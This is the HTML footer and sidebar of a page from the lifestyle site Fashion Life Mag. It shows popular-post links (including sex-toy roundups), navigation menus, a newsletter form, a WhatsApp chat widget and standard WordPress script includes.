                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Will-Your-Skin-React-to-CBD-Oil.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Will Your Skin React to CBD Oil" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
                            Will Your Skin React to CBD Oil? The Answer Is…Maybe                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                April 6, 2020                            </span>
                                            </div>
                </div>
          </div>
                            </div>
        </div>
                <section id="darpan-flickr-widget-1" class="widget sidebar-widgets widget_darpan_flickr"><h2 class="widget-title"><span>Latest From Flickr</span></h2><div class="flickr-widget"><ul id="rsflicker" class="flickr-list"></ul></div></section>
    <div class="popular_posts style3"> 
      <div class="recent-widget widget popular-widget"> 
		      
        <h2 class="widget-title"><span>Popular News</span></h2>        
        <ul class="recent-post-widget recent-popular-widget widget clearfix">
                                <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Toys For Couples That Will Spice Up Your Sex Life" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-toys-for-couples-that-will-spice-up-your-sex-life/">
                            Best Sex Toys For Couples That Will Spice Up Your Sex Life                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Vibrators For Women: Clit &amp; G-Spot Stimulation" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-vibrators-for-women-clit-g-spot-stimulation/">
                            Best Vibrators For Women: Clit &#038; G-Spot Stimulation                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-vibrators-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Fifty Shades of Grey Sex Toys" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/fifty-shades-of-grey-sex-toys/">
                            Fifty Shades of Grey Sex Toys                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-sex-toys-for-ladies-1.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The Best G-Spot Vibrators for Women to Try this Year!" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/the-best-g-spot-vibrators-for-women-to-try-this-year/">
                            The Best G-Spot Vibrators for Women to Try this Year!                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                                          <li class="show-featured clearfix">
                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                        <img width="760" height="422" src="https://fashionlifemag.com/wp-content/uploads/2019/05/1800-x1000-bedroom-essentials-.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Best Sex Lubes and Condoms: Your Bedroom Essentials" decoding="async" loading="lazy" />                    </a> 
                </div>
                <div class="post-item">
                    <div class="post-desc">                         
                        
                        <a href="https://fashionlifemag.com/best-sex-lubes-and-condoms-your-bedroom-essentials/">
                            Best Sex Lubes and Condoms: Your Bedroom Essentials                        </a>

                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                May 25, 2019                            </span>                            
                        
                        

                    </div>
                </div>
          </li>
                            </ul>
        </div>
        </div>
                <section id="media_image-9" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>We Accept Bitcoin for Advertising</span></h2><img width="396" height="163" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Creative_Bear_Tech_We_Accept_Bitcoin_and_Cryptocurrency_Payments.gif" class="image wp-image-698  attachment-full size-full" alt="We Accept Bitcoin for Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-16" class="widget sidebar-widgets widget_media_image"><a href="http://rstheme.com/products/wordpress/darpan/fashion/"><img width="1849" height="2212" src="https://fashionlifemag.com/wp-content/uploads/2019/05/Atouchofawesome_Order-_FO814EC1F0495_00A_00A.png" class="image wp-image-11  attachment-full size-full" alt="Fashion Life Mag - Latest Fashion News, Reviews and Guides" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="nav_menu-1" class="widget sidebar-widgets widget_nav_menu"><div class="menu-menu-top-container"><ul id="menu-menu-top" class="menu"><li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3615"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3635"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3616"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://fashionlifemag.com/category/outfits/">Outfits</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3601"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3622"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3645"><a href="https://fashionlifemag.com/category/interior/">Interior</a></li>
<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3602"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3623"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://fashionlifemag.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></section><section id="darpansocialiconwi_widget-1" class="widget sidebar-widgets widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-linkedin"></i></span></a> 
		        </li>
		    		    		    		    		    		         
		</ul></section><section id="text-5" class="widget sidebar-widgets widget_text">			<div class="textwidget"><p>©2019 All Rights Reserved. Developed by <a href="https://rstheme.com/" rel="noopener" target="_blank">RS Theme.</a></p>
</div>
		</section>	    </div>
    </aside>
  <!-- #secondary --> 
</div>      </div>
    </div>
  </div>
</div>
     
</div><!-- .main-container -->


        <footer id="rs-footer" class=" rs-footer footer-style-1" >
  


<div class="footerbtm-areas">
    <div class="container">
        <section id="media_image-17" class="widget widget_media_image"><img width="217" height="300" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01-217x300.png" class="image wp-image-3785  attachment-medium size-medium" alt="Fashion Life Mag" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-3597"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a></li>
<li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://fashionlifemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3735"><a href="https://fashionlifemag.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></section><section id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h3 class="footer-title">Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3736" method="post" data-id="3736" data-name="" ><div class="mc4wp-form-fields"><div class="mc4wp-form-fields"><div class="rs-newsletter rs-newsletter-blog">
  <div class="input-form" style="display: block;
overflow: hidden;
position: relative;
max-width: 510px;
margin: 0 auto;">
      <input style="border:1px solid #8f9092;background: rgba(255,255,255,.5);
height: 55px;
line-height: 55px;
font-size: 14px;" type="email" name="EMAIL" placeholder="Email Address" required="">
      <input style="height: 55px;
    line-height: 55px;
    font-size: 14px;
                    background: #a61830;
border-color: #a61830;

}" type="submit" value="Subscribe">
  </div>
</div></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770041757" /><input type="hidden" name="_mc4wp_form_id" value="3736" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></section><section id="darpansocialiconwi_widget-2" class="widget widget_darpansocialiconwi_widget">

				
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
		        </li>
		    		    		    		    		        <li> 
		        <a href="# "><span><i class="fa fa-instagram"></i></span></a> 
		        </li>
		    		    		    		         
		</ul></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><section id="text-8" class="widget widget_text">
<div class="textwidget">
<p>©2019 All Rights Reserved. Fashion Life Magazine</p>
</div>
</section>
</div>
		</section> 
    </div>
</div>
  


  <div class="footer-bottom" >
        <div class="container">
            <div class="row">
                                
                                            <div class="col-md-6 col-sm-12">
                            <a href="https://fashionlifemag.com/" class="footer-logo">
                                <img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag">
                            </a>
                        </div>
                                    
                <div class="col-md-6 col-sm-12">
                    <div class="copyright text-right">
                                                <p> </p>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   
   

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;447574518259&quot;,&quot;pre_filled&quot;:&quot;Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"447574518259","pre_filled":"Contact Fashion Life Mag for product reviews, sponsored guest posts and marketing opportunities right now!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 10px;","pos_m":"position: fixed; bottom: 100px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fashionlifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashionlifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/slick.min.js?ver=20151215" id="slick-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/isotope-darpan.js?ver=20151215" id="isotope-darpan-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/flickr/jflickrfeed.min.js?ver=20151215" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="darpan-main-js-extra">
/* <![CDATA[ */
var flicker_data = {"limit_f":"8","flicker_id":"159794289@N02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/themes/darpan/assets/js/main.js?ver=201513434" id="darpan-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" defer src="https://fashionlifemag.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
